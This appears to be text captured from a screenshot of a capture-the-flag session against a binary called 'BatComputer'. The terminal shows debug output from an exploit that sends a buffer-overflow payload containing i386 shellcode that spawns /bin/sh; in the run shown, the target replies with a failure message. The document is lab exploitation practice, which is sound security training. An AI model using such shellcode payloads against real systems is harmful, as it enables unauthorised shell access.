 Applications Places Terminator Nov 30 19:31:23 1
/bin/bash
/bin/bash 119x25
b'Enter the navigation commands: '
[DEBUG] Sent 0x89 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 5c 00 7f ff 7a 91 d7 14 6a 68 68 2f |aaaa|\···|z···|jhh/|
00000060 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 01 01 01 81 |//sh|/bin|··h·|····|
00000070 34 24 72 69 01 01 31 c9 51 6a 04 59 01 e1 51 89 |4$ri|··1·|Qj·Y|··Q·|
00000080 e1 31 d2 6a 0b 58 cd 80 0a |·1·j|·X··|·|
00000089
[DEBUG] Received 0x6c bytes:
b'Roger that!\n'
b'Welcome to your BatComputer, Batman. What would you like to do?\n'
b'1. Track Joker\n'
b'2. Chase Joker\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2e bytes:
b"Too bad, now who's gonna save Gotham? Alfred?\n"
Too bad, now who's gonna save Gotham? Alfred?
[*] Got EOF while reading in interactive
$
[*] Interrupted
192.168.197.128:~/challenges/Pwn/BatComputer# file batc
/bin/bash 238x8
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient